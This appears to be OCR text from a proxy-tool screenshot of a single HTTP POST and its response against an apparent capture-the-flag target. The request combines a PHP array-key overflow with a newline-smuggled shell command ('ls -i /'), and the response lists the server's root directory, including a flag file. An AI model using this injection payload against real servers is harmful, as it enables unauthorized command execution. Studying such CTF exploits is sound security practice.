 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 111.200.241.244:55793
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:55793
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://111.200.241.244:55793/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
13 Connection: close
14
15 stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=123456%0als
-i /
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Sun, 26 Jun 2022 05:28:05 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 296
8
9 my favorite num is:123456
10 3284127 bin
11 30940644 boot
12 2 dev
13 23467988 etc
14 23468041 flag
15 30941276 home
16 3284765 lib
17 31071188 lib64
18 31071190 media
19 31071191 mnt
20 31071192 opt
21 1 proc
22 31071194 root
23 31466142 run
24 31466109 sbin
25 31071333 srv
26 1 sys
27 3284773 tmp
28 3285677 usr
29 3285396 var
30